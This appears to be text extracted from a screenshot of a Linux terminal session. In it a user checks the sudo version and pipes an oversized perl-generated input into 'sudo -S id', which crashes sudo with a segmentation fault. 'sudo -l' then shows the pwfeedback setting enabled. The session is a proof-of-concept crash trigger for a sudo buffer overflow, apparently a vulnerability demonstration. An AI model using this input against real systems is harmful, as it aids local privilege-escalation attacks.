 21:35
() 192.168.62.169 — Konsole
File Edit View Bookmarks Settings Help
quids@quids-pc:~$ uname -a
Linux quids-pc 5.0.0-37-generic #40~18.04.1-Ubuntu SMP Thu Nov 14 12:06:39 UTC 2019 x86_64 x
quids@quids-pc:~$ sudo --version
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
quids@quids-pc:~$ perl -e 'print(("A" x 100 . "\x{00}") x 50)' | sudo -S id
[sudo] password for quids: Segmentation fault (core dumped)
quids@quids-pc:~$ sudo -l
Matching Defaults entries for quids on quids-pc:
    env_reset, pwfeedback, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User quids may run the following commands on quids-pc:
    (ALL : ALL) ALL
    (ALL) ALL
    (root) NOPASSWD: /usr/bin/mint-refresh-cache
    (root) NOPASSWD: /usr/lib/linuxmint/mintUpdate/synaptic-workaround.py
    (root) NOPASSWD: /usr/lib/linuxmint/mintUpdate/dpkg_lock_check.sh
quids@quids-pc:~$
~ : bash
() 192.168.62.169
Guvcview (30.00 fps)